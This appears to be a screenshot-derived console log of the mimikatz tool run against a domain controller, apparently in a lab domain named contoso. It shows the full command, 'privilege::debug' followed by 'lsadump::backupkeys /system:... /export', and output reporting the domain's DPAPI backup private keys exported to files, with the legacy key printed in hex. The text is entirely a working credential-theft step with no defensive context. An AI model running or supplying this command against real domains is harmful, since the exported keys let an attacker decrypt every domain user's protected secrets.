 c:\Tools\mimikatz\x64>mimikatz.exe "privilege::debug" "lsadump::backupkeys /system:Contos
oDC.contoso.azure /export" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::backupkeys /system:ContosoDC.contoso.azure /export
Current prefered key: {2214dc46-d4fe-4894-8dbd-bf936b462600}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.pvk'
PFX container : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.pfx'
Export : OK - 'ntds_capi_0_2214dc46-d4fe-4894-8dbd-bf936b462600.der'
Compatibility prefered key: {e9065bf3-e8aa-46dd-868f-87f220f2522e}
* Legacy key
26538092a16d3075c1f980edda464d5c7ad3c1c3f07f9cbfb0f5669c18a0e803
062ec64f6e888a9e2020b935ceff0a71fc8ff1a468af85e4bd7df4c6f9027dd3
2d4b309a4cf7d9a1f5bd82625c9f00de829d626b581a5f14db9526cf15f11b5c
7f4d9641d26bb5240c15c134b6b07ff5716c12cba0be5545243e7389c242a9b1
6eab06890349c43a45faa5515e4780ad1c7a46b31d1a5a1db0bacf438835c005
ceb686aa6b890fc03e7146a40f6943b1486b1a96013c176b3737289440997d2
54588900df9d6cbb4786c516deae60d04d82d97afff51365340f9ab92d7b5ff0
38a2b6c7deee3e2b2f2898556d346ab82e8e42da67979c808e6a3667a229404d
Export : OK - 'ntds_legacy_0_e9065bf3-e8aa-46dd-868f-87f220f2522e.key'
mimikatz(commandline) # exit
Bye!